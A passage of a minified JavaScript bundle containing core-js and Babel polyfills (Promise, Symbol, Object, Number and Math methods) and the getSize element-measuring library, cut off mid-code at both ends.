t[i]=7,n.split("").forEach(function(t){e[t]=t}),7!=l({},t)[i]||Object.keys(l({},e)).join("")!=n})?function(t,e){for(var i=a(t),l=arguments.length,u=1,c=r.f,h=s.f;l>u;)for(var d,f=o(arguments[u++]),p=c?n(f).concat(c(f)):n(f),v=p.length,g=0;v>g;)h.call(f,d=p[g++])&&(i[d]=f[d]);return i}:l},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,i){"use strict";var n=i(23),r=i(4),s=i(99),a=[].slice,o={};t.exports=Function.bind||function(t){var e=n(this),i=a.call(arguments,1),l=function(){var n=i.concat(a.call(arguments));return this instanceof l?function(t,e,i){if(!(e in o)){for(var n=[],r=0;r<e;r++)n[r]="a["+r+"]";o[e]=Function("F,a","return new F("+n.join(",")+")")}return o[e](t,i)}(e,n.length,n):s(e,n,t)};return r(e.prototype)&&(l.prototype=e.prototype),l}},function(t,e){t.exports=function(t,e,i){var n=void 0===i;switch(e.length){case 0:return n?t():t.call(i);case 1:return n?t(e[0]):t.call(i,e[0]);case 2:return n?t(e[0],e[1]):t.call(i,e[0],e[1]);case 3:return n?t(e[0],e[1],e[2]):t.call(i,e[0],e[1],e[2]);case 4:return n?t(e[0],e[1],e[2],e[3]):t.call(i,e[0],e[1],e[2],e[3])}return t.apply(i,e)}},function(t,e,i){var n=i(3).parseInt,r=i(52).trim,s=i(69),a=/^[-+]?0[xX]/;t.exports=8!==n(s+"08")||22!==n(s+"0x16")?function(t,e){var i=r(String(t),3);return n(i,e>>>0||(a.test(i)?16:10))}:n},function(t,e,i){var n=i(3).parseFloat,r=i(52).trim;t.exports=1/n(i(69)+"-0")!=-1/0?function(t){var e=r(String(t),3),i=n(e);return 0===i&&"-"==e.charAt(0)?-0:i}:n},function(t,e,i){var n=i(24);t.exports=function(t,e){if("number"!=typeof t&&"Number"!=n(t))throw TypeError(e);return+t}},function(t,e,i){var n=i(4),r=Math.floor;t.exports=function(t){return!n(t)&&isFinite(t)&&r(t)===t}},function(t,e){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,e,i){"use strict";var n=i(35),r=i(30),s=i(39),a={};i(15)(a,i(6)("iterator"),function(){return this}),t.exports=function(t,e,i){t.prototype=n(a,{next:r(1,i)}),s(t,e+" Iterator")}},function(t,e,i){var n=i(2);t.exports=function(t,e,i,r){try{return r?e(n(i)[0],i[1]):e(i)}catch(e){var s=t.return;throw void 0!==s&&n(s.call(t)),e}}},function(t,e,i){var n=i(23),r=i(12),s=i(46),a=i(7);t.exports=function(t,e,i,o,l){n(e);var u=r(t),c=s(u),h=a(u.length),d=l?h-1:0,f=l?-1:1;if(i<2)for(;;){if(d in c){o=c[d],d+=f;break}if(d+=f,l?d<0:h<=d)throw TypeError("Reduce of empty array with no initial value")}for(;l?d>=0:h>d;d+=f)d in c&&(o=e(o,c[d],d,u));return o}},function(t,e,i){"use strict";var n=i(12),r=i(34),s=i(7);t.exports=[].copyWithin||function(t,e){var i=n(this),a=s(i.length),o=r(t,a),l=r(e,a),u=arguments.length>2?arguments[2]:void 0,c=Math.min((void 0===u?a:r(u,a))-l,a-o),h=1;for(l<o&&o<l+c&&(h=-1,l+=c-1,o+=c-1);c-- >0;)l in i?i[o]=i[l]:delete i[o],o+=h,l+=h;return i}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,i){"use strict";var n=i(84);i(0)({target:"RegExp",proto:!0,forced:n!==/./.exec},{exec:n})},function(t,e,i){i(9)&&"g"!=/./g.flags&&i(8).f(RegExp.prototype,"flags",{configurable:!0,get:i(54)})},function(t,e,i){"use strict";var n,r,s,a,o=i(32),l=i(3),u=i(22),c=i(48),h=i(0),d=i(4),f=i(23),p=i(43),v=i(57),g=i(49),m=i(86).set,y=i(242)(),b=i(113),x=i(243),w=i(58),S=i(114),E=l.TypeError,T=l.process,_=T&&T.versions,C=_&&_.v8||"",M=l.Promise,P="process"==c(T),k=function(){},O=r=b.f,A=!!function(){try{var t=M.resolve(1),e=(t.constructor={})[i(6)("species")]=function(t){t(k,k)};return(P||"function"==typeof PromiseRejectionEvent)&&t.then(k)instanceof e&&0!==C.indexOf("6.6")&&-1===w.indexOf("Chrome/66")}catch(t){}}(),L=function(t){var e;return!(!d(t)||"function"!=typeof(e=t.then))&&e},D=function(t,e){if(!t._n){t._n=!0;var i=t._c;y(function(){for(var n=t._v,r=1==t._s,s=0,a=function(e){var i,s,a,o=r?e.ok:e.fail,l=e.resolve,u=e.reject,c=e.domain;try{o?(r||(2==t._h&&N(t),t._h=1),!0===o?i=n:(c&&c.enter(),i=o(n),c&&(c.exit(),a=!0)),i===e.promise?u(E("Promise-chain cycle")):(s=L(i))?s.call(i,l,u):l(i)):u(n)}catch(t){c&&!a&&c.exit(),u(t)}};i.length>s;)a(i[s++]);t._c=[],t._n=!1,e&&!t._h&&z(t)})}},z=function(t){m.call(l,function(){var e,i,n,r=t._v,s=I(t);if(s&&(e=x(function(){P?T.emit("unhandledRejection",r,t):(i=l.onunhandledrejection)?i({promise:t,reason:r}):(n=l.console)&&n.error&&n.error("Unhandled promise rejection",r)}),t._h=P||I(t)?2:1),t._a=void 0,s&&e.e)throw e.v})},I=function(t){return 1!==t._h&&0===(t._a||t._c).length},N=function(t){m.call(l,function(){var e;P?T.emit("rejectionHandled",t):(e=l.onrejectionhandled)&&e({promise:t,reason:t._v})})},j=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),D(e,!0))},F=function(t){var e,i=this;if(!i._d){i._d=!0,i=i._w||i;try{if(i===t)throw E("Promise can't be resolved itself");(e=L(t))?y(function(){var n={_w:i,_d:!1};try{e.call(t,u(F,n,1),u(j,n,1))}catch(t){j.call(n,t)}}):(i._v=t,i._s=1,D(i,!1))}catch(t){j.call({_w:i,_d:!1},t)}}};A||(M=function(t){p(this,M,"Promise","_h"),f(t),n.call(this);try{t(u(F,this,1),u(j,this,1))}catch(t){j.call(this,t)}},(n=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=i(44)(M.prototype,{then:function(t,e){var i=O(g(this,M));return i.ok="function"!=typeof t||t,i.fail="function"==typeof e&&e,i.domain=P?T.domain:void 0,this._c.push(i),this._a&&this._a.push(i),this._s&&D(this,!1),i.promise},catch:function(t){return this.then(void 0,t)}}),s=function(){var t=new n;this.promise=t,this.resolve=u(F,t,1),this.reject=u(j,t,1)},b.f=O=function(t){return t===M||t===a?new s(t):r(t)}),h(h.G+h.W+h.F*!A,{Promise:M}),i(39)(M,"Promise"),i(42)("Promise"),a=i(10).Promise,h(h.S+h.F*!A,"Promise",{reject:function(t){var e=O(this);return(0,e.reject)(t),e.promise}}),h(h.S+h.F*(o||!A),"Promise",{resolve:function(t){return S(o&&this===a?M:this,t)}}),h(h.S+h.F*!(A&&i(53)(function(t){M.all(t).catch(k)})),"Promise",{all:function(t){var e=this,i=O(e),n=i.resolve,r=i.reject,s=x(function(){var i=[],s=0,a=1;v(t,!1,function(t){var o=s++,l=!1;i.push(void 0),a++,e.resolve(t).then(function(t){l||(l=!0,i[o]=t,--a||n(i))},r)}),--a||n(i)});return s.e&&r(s.v),i.promise},race:function(t){var e=this,i=O(e),n=i.reject,r=x(function(){v(t,!1,function(t){e.resolve(t).then(i.resolve,n)})});return r.e&&n(r.v),i.promise}})},function(t,e,i){"use strict";var n=i(23);function r(t){var e,i;this.promise=new t(function(t,n){if(void 0!==e||void 0!==i)throw TypeError("Bad Promise constructor");e=t,i=n}),this.resolve=n(e),this.reject=n(i)}t.exports.f=function(t){return new r(t)}},function(t,e,i){var n=i(2),r=i(4),s=i(113);t.exports=function(t,e){if(n(t),r(e)&&e.constructor===t)return e;var i=s.f(t);return(0,i.resolve)(e),i.promise}},function(t,e,i){"use strict";var n=i(8).f,r=i(35),s=i(44),a=i(22),o=i(43),l=i(57),u=i(75),c=i(109),h=i(42),d=i(9),f=i(28).fastKey,p=i(45),v=d?"_s":"size",g=function(t,e){var i,n=f(e);if("F"!==n)return t._i[n];for(i=t._f;i;i=i.n)if(i.k==e)return i};t.exports={getConstructor:function(t,e,i,u){var c=t(function(t,n){o(t,c,e,"_i"),t._t=e,t._i=r(null),t._f=void 0,t._l=void 0,t[v]=0,null!=n&&l(n,i,t[u],t)});return s(c.prototype,{clear:function(){for(var t=p(this,e),i=t._i,n=t._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete i[n.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var i=p(this,e),n=g(i,t);if(n){var r=n.n,s=n.p;delete i._i[n.i],n.r=!0,s&&(s.n=r),r&&(r.p=s),i._f==n&&(i._f=r),i._l==n&&(i._l=s),i[v]--}return!!n},forEach:function(t){p(this,e);for(var i,n=a(t,arguments.length>1?arguments[1]:void 0,3);i=i?i.n:this._f;)for(n(i.v,i.k,this);i&&i.r;)i=i.p},has:function(t){return!!g(p(this,e),t)}}),d&&n(c.prototype,"size",{get:function(){return p(this,e)[v]}}),c},def:function(t,e,i){var n,r,s=g(t,e);return s?s.v=i:(t._l=s={i:r=f(e,!0),k:e,v:i,p:n=t._l,n:void 0,r:!1},t._f||(t._f=s),n&&(n.n=s),t[v]++,"F"!==r&&(t._i[r]=s)),t},getEntry:g,setStrong:function(t,e,i){u(t,e,function(t,i){this._t=p(t,e),this._k=i,this._l=void 0},function(){for(var t=this._k,e=this._l;e&&e.r;)e=e.p;return this._t&&(this._l=e=e?e.n:this._t._f)?c(0,"keys"==t?e.k:"values"==t?e.v:[e.k,e.v]):(this._t=void 0,c(1))},i?"entries":"values",!i,!0),h(e)}}},function(t,e,i){"use strict";var n=i(44),r=i(28).getWeak,s=i(2),a=i(4),o=i(43),l=i(57),u=i(21),c=i(14),h=i(45),d=u(5),f=u(6),p=0,v=function(t){return t._l||(t._l=new g)},g=function(){this.a=[]},m=function(t,e){return d(t.a,function(t){return t[0]===e})};g.prototype={get:function(t){var e=m(this,t);if(e)return e[1]},has:function(t){return!!m(this,t)},set:function(t,e){var i=m(this,t);i?i[1]=e:this.a.push([t,e])},delete:function(t){var e=f(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(t,e,i,s){var u=t(function(t,n){o(t,u,e,"_i"),t._t=e,t._i=p++,t._l=void 0,null!=n&&l(n,i,t[s],t)});return n(u.prototype,{delete:function(t){if(!a(t))return!1;var i=r(t);return!0===i?v(h(this,e)).delete(t):i&&c(i,this._i)&&delete i[this._i]},has:function(t){if(!a(t))return!1;var i=r(t);return!0===i?v(h(this,e)).has(t):i&&c(i,this._i)}}),u},def:function(t,e,i){var n=r(s(e),!0);return!0===n?v(t).set(e,i):n[t._i]=i,t},ufstore:v}},function(t,e,i){var n=i(18),r=i(7);t.exports=function(t){if(void 0===t)return 0;var e=n(t),i=r(e);if(e!==i)throw RangeError("Wrong length!");return i}},function(t,e,i){var n=i(36),r=i(51),s=i(2),a=i(3).Reflect;t.exports=a&&a.ownKeys||function(t){var e=n.f(s(t)),i=r.f;return i?e.concat(i(t)):e}},function(t,e,i){var n=i(7),r=i(71),s=i(25);t.exports=function(t,e,i,a){var o=String(s(t)),l=o.length,u=void 0===i?" ":String(i),c=n(e);if(c<=l||""==u)return o;var h=c-l,d=r.call(u,Math.ceil(h/u.length));return d.length>h&&(d=d.slice(0,h)),a?d+o:o+d}},function(t,e,i){var n=i(33),r=i(16),s=i(47).f;t.exports=function(t){return function(e){for(var i,a=r(e),o=n(a),l=o.length,u=0,c=[];l>u;)s.call(a,i=o[u++])&&c.push(t?[i,a[i]]:a[i]);return c}}},function(t,e,i){var n,r;
/*!
 * getSize v2.0.3
 * measure size of elements
 * MIT license
 */window,void 0===(r="function"==typeof(n=function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}var e="undefined"==typeof console?function(){}:function(t){console.error(t)},i=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],n=i.length;function r(t){var i=getComputedStyle(t);return i||e("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),i}var s,a=!1;function o(e){if(function(){if(!a){a=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=r(e);s=200==Math.round(t(n.width)),o.isBoxSizeOuter=s,i.removeChild(e)}}(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var l=r(e);if("none"==l.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<n;e++){var r=i[e];t[r]=0}return t}();var u={};u.width=e.offsetWidth,u.height=e.offsetHeight;for(var c=u.isBorderBox="border-box"==l.boxSizing,h=0;h<n;h++){var d=i[h],f=l[d],p=parseFloat(f);u[d]=isNaN(p)?0:p}var v=u.paddingLeft+u.paddingRight,g=u.paddingTop+u.paddingBottom,m=u.marginLeft+u.marginRight,y=u.marginTop+u.marginBottom,b=u.borderLeftWidth+u.borderRightWidth,x=u.borderTopWidth+u.borderBottomWidth,w=c&&s,S=t(l.width);!1!==S&&(u.width=S+(w?0:v+b));var E=t(l.height);return!1!==E&&(u.height=E+(w?0:g+x)),u.innerWidth=u.width-(v+b),u.innerHeight=u.height-(g+x),u.outerWidth=u.width+m,u.outerHeight=u.height+y,u}}return o})?n.call(e,i,e,t):n)||(t.exports=r)},,,,,,,,function(t,e,i){"use strict";(function(t){i(130),i(273),i(275),i(277),i(279),i(281),i(283),i(285),i(287),i(289),i(293),t._babelPolyfill&&"undefined"!=typeof console&&console.warn&&console.warn("@babel/polyfill is loaded more than once on this page. This is probably not desirable/intended and may have consequences if different versions of the polyfills are applied sequentially. If you do need to load the polyfill more than once, use @babel/polyfill/noConflict instead to bypass the warning."),t._babelPolyfill=!0}).call(this,i(90))},function(t,e,i){i(131),i(133),i(134),i(135),i(136),i(137),i(138),i(139),i(140),i(141),i(142),i(143),i(144),i(145),i(146),i(147),i(148),i(149),i(150),i(151),i(152),i(153),i(154),i(155),i(156),i(157),i(158),i(159),i(160),i(161),i(162),i(163),i(164),i(165),i(166),i(167),i(168),i(169),i(170),i(171),i(172),i(173),i(174),i(176),i(177),i(178),i(179),i(180),i(181),i(182),i(183),i(184),i(185),i(186),i(187),i(188),i(189),i(190),i(191),i(192),i(193),i(194),i(195),i(196),i(197),i(198),i(199),i(200),i(201),i(202),i(203),i(204),i(205),i(206),i(207),i(208),i(209),i(211),i(212),i(214),i(215),i(216),i(217),i(218),i(219),i(220),i(223),i(224),i(225),i(226),i(227),i(228),i(229),i(230),i(231),i(232),i(233),i(234),i(235),i(83),i(236),i(110),i(237),i(111),i(238),i(239),i(240),i(241),i(112),i(244),i(245),i(246),i(247),i(248),i(249),i(250),i(251),i(252),i(253),i(254),i(255),i(256),i(257),i(258),i(259),i(260),i(261),i(262),i(263),i(264),i(265),i(266),i(267),i(268),i(269),i(270),i(271),i(272),t.exports=i(10)},function(t,e,i){"use strict";var n=i(3),r=i(14),s=i(9),a=i(0),o=i(11),l=i(28).KEY,u=i(1),c=i(62),h=i(39),d=i(31),f=i(6),p=i(63),v=i(92),g=i(132),m=i(66),y=i(2),b=i(4),x=i(16),w=i(27),S=i(30),E=i(35),T=i(95),_=i(19),C=i(8),M=i(33),P=_.f,k=C.f,O=T.f,A=n.Symbol,L=n.JSON,D=L&&L.stringify,z=f("_hidden"),I=f("toPrimitive"),N={}.propertyIsEnumerable,j=c("symbol-registry"),F=c("symbols"),R=c("op-symbols"),$=Object.prototype,B="function"==typeof A,H=n.QObject,W=!H||!H.prototype||!H.prototype.findChild,q=s&&u(function(){return 7!=E(k({},"a",{get:function(){return k(this,"a",{value:7}).a}})).a})?function(t,e,i){var n=P($,e);n&&delete $[e],k(t,e,i),n&&t!==$&&k($,e,n)}:k,G=function(t){var e=F[t]=E(A.prototype);return e._k=t,e},X=B&&"symbol"==typeof A.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof A},V=function(t,e,i){return t===$&&V(R,e,i),y(t),e=w(e,!0),y(i),r(F,e)?(i.enumerable?(r(t,z)&&t[z][e]&&(t[z][e]=!1),i=E(i,{enumerable:S(0,!1)})):(r(t,z)||k(t,z,S(1,{})),t[z][e]=!0),q(t,e,i)):k(t,e,i)},Y=function(t,e){y(t);for(var i,n=g(e=x(e)),r=0,s=n.length;s>r;)V(t,i=n[r++],e[i]);return t},U=function(t){var e=N.call(this,t=w(t,!0));return!(this===$&&r(F,t)&&!r(R,t))&&(!(e||!r(this,t)||!r(F,t)||r(this,z)&&this[z][t])||e)},K=function(t,e){if(t=x(t),e=w(e,!0),t!==$||!r(F,e)||r(R,e)){var i=P(t,e);return!i||!r(F,e)||r(t,z)&&t[z][e]||(i.enumerable=!0),i}},Q=function(t){for(var e,i=O(x(t)),n=[],s=0;i.length>s;)r(F,e=i[s++])||e==z||e==l||n.push(e);return n},J=function(t){for(var e,i=t===$,n=O(i?R:x(t)),s=[],a=0;n.length>a;)!r(F,e=n[a++])||i&&!r($,e)||s.push(F[e]);return s};B||(o((A=function(){if(this instanceof A)throw TypeError("Symbol is not a constructor!");var t=d(arguments.length>0?arguments[0]:void 0),e=function(i){this===$&&e.call(R,i),r(this,z)&&r(this[z],t)&&(this[z][t]=!1),q(this,t,S(1,i))};return s&&W&&q($,t,{configurable:!0,set:e}),G(t)}).prototype,"toString",function(){return this._k}),_.f=K,C.f=V,i(36).f=T.f=Q,i(47).f=U,i(51).f=J,s&&!i(32)&&o($,"propertyIsEnumerable",U,!0),p.f=function(t){return G(f(t))}),a(a.G+a.W+a.F*!B,{Symbol:A});for(var Z="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),tt=0;Z.length>tt;)f(Z[tt++]);for(var et=M(f.store),it=0;et.length>it;)v(et[it++]);a(a.S+a.F*!B,"Symbol",{for:function(t){return r(j,t+="")?j[t]:j[t]=A(t)},keyFor:function(t){if(!X(t))throw TypeError(t+" is not a symbol!");for(var e in j)if(j[e]===t)return e},useSetter:function(){W=!0},useSimple:function(){W=!1}}),a(a.S+a.F*!B,"Object",{create:function(t,e){return void 0===e?E(t):Y(E(t),e)},defineProperty:V,defineProperties:Y,getOwnPropertyDescriptor:K,getOwnPropertyNames:Q,getOwnPropertySymbols:J}),L&&a(a.S+a.F*(!B||u(function(){var t=A();return"[null]"!=D([t])||"{}"!=D({a:t})||"{}"!=D(Object(t))})),"JSON",{stringify:function(t){for(var e,i,n=[t],r=1;arguments.length>r;)n.push(arguments[r++]);if(i=e=n[1],(b(e)||void 0!==t)&&!X(t))return m(e)||(e=function(t,e){if("function"==typeof i&&(e=i.call(this,t,e)),!X(e))return e}),n[1]=e,D.apply(L,n)}}),A.prototype[I]||i(15)(A.prototype,I,A.prototype.valueOf),h(A,"Symbol"),h(Math,"Math",!0),h(n.JSON,"JSON",!0)},function(t,e,i){var n=i(33),r=i(51),s=i(47);t.exports=function(t){var e=n(t),i=r.f;if(i)for(var a,o=i(t),l=s.f,u=0;o.length>u;)l.call(t,a=o[u++])&&e.push(a);return e}},function(t,e,i){var n=i(0);n(n.S,"Object",{create:i(35)})},function(t,e,i){var n=i(0);n(n.S+n.F*!i(9),"Object",{defineProperty:i(8).f})},function(t,e,i){var n=i(0);n(n.S+n.F*!i(9),"Object",{defineProperties:i(94)})},function(t,e,i){var n=i(16),r=i(19).f;i(20)("getOwnPropertyDescriptor",function(){return function(t,e){return r(n(t),e)}})},function(t,e,i){var n=i(12),r=i(37);i(20)("getPrototypeOf",function(){return function(t){return r(n(t))}})},function(t,e,i){var n=i(12),r=i(33);i(20)("keys",function(){return function(t){return r(n(t))}})},function(t,e,i){i(20)("getOwnPropertyNames",function(){return i(95).f})},function(t,e,i){var n=i(4),r=i(28).onFreeze;i(20)("freeze",function(t){return function(e){return t&&n(e)?t(r(e)):e}})},function(t,e,i){var n=i(4),r=i(28).onFreeze;i(20)("seal",function(t){return function(e){return t&&n(e)?t(r(e)):e}})},function(t,e,i){var n=i(4),r=i(28).onFreeze;i(20)("preventExtensions",function(t){return function(e){return t&&n(e)?t(r(e)):e}})},function(t,e,i){var n=i(4);i(20)("isFrozen",function(t){return function(e){return!n(e)||!!t&&t(e)}})},function(t,e,i){var n=i(4);i(20)("isSealed",function(t){return function(e){return!n(e)||!!t&&t(e)}})},function(t,e,i){var n=i(4);i(20)("isExtensible",function(t){return function(e){return!!n(e)&&(!t||t(e))}})},function(t,e,i){var n=i(0);n(n.S+n.F,"Object",{assign:i(96)})},function(t,e,i){var n=i(0);n(n.S,"Object",{is:i(97)})},function(t,e,i){var n=i(0);n(n.S,"Object",{setPrototypeOf:i(68).set})},function(t,e,i){"use strict";var n=i(48),r={};r[i(6)("toStringTag")]="z",r+""!="[object z]"&&i(11)(Object.prototype,"toString",function(){return"[object "+n(this)+"]"},!0)},function(t,e,i){var n=i(0);n(n.P,"Function",{bind:i(98)})},function(t,e,i){var n=i(8).f,r=Function.prototype,s=/^\s*function ([^ (]*)/;"name"in r||i(9)&&n(r,"name",{configurable:!0,get:function(){try{return(""+this).match(s)[1]}catch(t){return""}}})},function(t,e,i){"use strict";var n=i(4),r=i(37),s=i(6)("hasInstance"),a=Function.prototype;s in a||i(8).f(a,s,{value:function(t){if("function"!=typeof this||!n(t))return!1;if(!n(this.prototype))return t instanceof this;for(;t=r(t);)if(this.prototype===t)return!0;return!1}})},function(t,e,i){var n=i(0),r=i(100);n(n.G+n.F*(parseInt!=r),{parseInt:r})},function(t,e,i){var n=i(0),r=i(101);n(n.G+n.F*(parseFloat!=r),{parseFloat:r})},function(t,e,i){"use strict";var n=i(3),r=i(14),s=i(24),a=i(70),o=i(27),l=i(1),u=i(36).f,c=i(19).f,h=i(8).f,d=i(52).trim,f=n.Number,p=f,v=f.prototype,g="Number"==s(i(35)(v)),m="trim"in String.prototype,y=function(t){var e=o(t,!1);if("string"==typeof e&&e.length>2){var i,n,r,s=(e=m?e.trim():d(e,3)).charCodeAt(0);if(43===s||45===s){if(88===(i=e.charCodeAt(2))||120===i)return NaN}else if(48===s){switch(e.charCodeAt(1)){case 66:case 98:n=2,r=49;break;case 79:case 111:n=8,r=55;break;default:return+e}for(var a,l=e.slice(2),u=0,c=l.length;u<c;u++)if((a=l.charCodeAt(u))<48||a>r)return NaN;return parseInt(l,n)}}return+e};if(!f(" 0o1")||!f("0b1")||f("+0x1")){f=function(t){var e=arguments.length<1?0:t,i=this;return i instanceof f&&(g?l(function(){v.valueOf.call(i)}):"Number"!=s(i))?a(new p(y(e)),i,f):y(e)};for(var b,x=i(9)?u(p):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;x.length>w;w++)r(p,b=x[w])&&!r(f,b)&&h(f,b,c(p,b));f.prototype=v,v.constructor=f,i(11)(n,"Number",f)}},function(t,e,i){"use strict";var n=i(0),r=i(18),s=i(102),a=i(71),o=1..toFixed,l=Math.floor,u=[0,0,0,0,0,0],c="Number.toFixed: incorrect invocation!",h=function(t,e){for(var i=-1,n=e;++i<6;)n+=t*u[i],u[i]=n%1e7,n=l(n/1e7)},d=function(t){for(var e=6,i=0;--e>=0;)i+=u[e],u[e]=l(i/t),i=i%t*1e7},f=function(){for(var t=6,e="";--t>=0;)if(""!==e||0===t||0!==u[t]){var i=String(u[t]);e=""===e?i:e+a.call("0",7-i.length)+i}return e},p=function(t,e,i){return 0===e?i:e%2==1?p(t,e-1,i*t):p(t*t,e/2,i)};n(n.P+n.F*(!!o&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!i(1)(function(){o.call({})})),"Number",{toFixed:function(t){var e,i,n,o,l=s(this,c),u=r(t),v="",g="0";if(u<0||u>20)throw RangeError(c);if(l!=l)return"NaN";if(l<=-1e21||l>=1e21)return String(l);if(l<0&&(v="-",l=-l),l>1e-21)if(i=(e=function(t){for(var e=0,i=t;i>=4096;)e+=12,i/=4096;for(;i>=2;)e+=1,i/=2;return e}(l*p(2,69,1))-69)<0?l*p(2,-e,1):l/p(2,e,1),i*=4503599627370496,(e=52-e)>0){for(h(0,i),n=u;n>=7;)h(1e7,0),n-=7;for(h(p(10,n,1),0),n=e-1;n>=23;)d(1<<23),n-=23;d(1<<n),h(1,1),d(2),g=f()}else h(0,i),h(1<<-e,0),g=f()+a.call("0",u);return g=u>0?v+((o=g.length)<=u?"0."+a.call("0",u-o)+g:g.slice(0,o-u)+"."+g.slice(o-u)):v+g}})},function(t,e,i){"use strict";var n=i(0),r=i(1),s=i(102),a=1..toPrecision;n(n.P+n.F*(r(function(){return"1"!==a.call(1,void 0)})||!r(function(){a.call({})})),"Number",{toPrecision:function(t){var e=s(this,"Number#toPrecision: incorrect invocation!");return void 0===t?a.call(e):a.call(e,t)}})},function(t,e,i){var n=i(0);n(n.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,e,i){var n=i(0),r=i(3).isFinite;n(n.S,"Number",{isFinite:function(t){return"number"==typeof t&&r(t)}})},function(t,e,i){var n=i(0);n(n.S,"Number",{isInteger:i(103)})},function(t,e,i){var n=i(0);n(n.S,"Number",{isNaN:function(t){return t!=t}})},function(t,e,i){var n=i(0),r=i(103),s=Math.abs;n(n.S,"Number",{isSafeInteger:function(t){return r(t)&&s(t)<=9007199254740991}})},function(t,e,i){var n=i(0);n(n.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,i){var n=i(0);n(n.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,e,i){var n=i(0),r=i(101);n(n.S+n.F*(Number.parseFloat!=r),"Number",{parseFloat:r})},function(t,e,i){var n=i(0),r=i(100);n(n.S+n.F*(Number.parseInt!=r),"Number",{parseInt:r})},function(t,e,i){var n=i(0),r=i(104),s=Math.sqrt,a=Math.acosh;n(n.S+n.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:r(t-1+s(t-1)*s(t+1))}})},function(t,e,i){var n=i(0),r=Math.asinh;n(n.S+n.F*!(r&&1/r(0)>0),"Math",{asinh:function t(e){return isFinite(e=+e)&&0!=e?e<0?-t(-e):Math.log(e+Math.sqrt(e*e+1)):e}})},function(t,e,i){var n=i(0),r=Math.atanh;n(n.S+n.F*!(r&&1/r(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,e,i){var n=i(0),r=i(72);n(n.S,"Math",{cbrt:function(t){return r(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,e,i){var n=i(0);n(n.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,e,i){var n=i(0),r=Math.exp;n(n.S,"Math",{cosh:function(t){return(r(t=+t)+r(-t))/2}})},function(t,e,i){var n=i(0),r=i(73);n(n.S+n.F*(r!=Math.expm1),"Math",{expm1:r})},function(t,e,i){var n=i(0);n(n.S,"Math",{fround:i(175)})},function(t,e,i){var n=i(72),r=Math.pow,s=r(2,-52),a=r(2,-23),o=r(2,127)*(2-a),l=r(2,-126);t.exports=Math.fround||function(t){var e,i,r=Math.abs(t),u=n(t);return r<l?u*(r/l/a+1/s-1/s)*l*a:(i=(e=(1+a/s)*r)-(e-r))>o||i!=i?u*(1/0):u*i}},function(t,e,i){var n=i(0),r=Math.abs;n(n.S,"Math",{hypot:function(t,e){for(var i,n,s=0,a=0,o=arguments.length,l=0;a<o;)l<(i=r(arguments[a++]))?(s=s*(n=l/i)*n+1,l=i):s+=i>0?(n=i/l)*n:i;return l===1/0?1/0:l*Math.sqrt(s)}})},function(t,e,i){var n=i(0),r=Math.imul;n(n.S+n.F*i(1)(function(){return-5!=r(4294967295,5)||2!=r.length}),"Math",{imul:function(t,e){var i=+t,n=+e,r=65535&i,s=65535&n;return 0|r*s+((65535&i>>>16)*s+r*(65535&n>>>16)<<16>>>0)}})},function(t,e,i){var n=i(0);n(n.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,e,i){var n=i(0);n(n.S,"Math",{log1p:i(104)})},function(t,e,i){var n=i(0);n(n.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,e,i){var n=i(0);n(n.S,"Math",{sign:i(72)})},function(t,e,i){var n=i(0),r=i(73),s=Math.exp;n(n.S+n.F*i(1)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(r(t)-r(-t))/2:(s(t-1)-s(-t-1))*(Math.E/2)}})},function(t,e,i){var n=i(0),r=i(73),s=Math.exp;n(n.S,"Math",{tanh:function(t){var e=r(t=+t),i=r(-t);return e==1/0?1:i==1/0?-1:(e-i)/(s(t)+s(-t))}})},function(t,e,i){var n=i(0);n(n.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,e,i){var 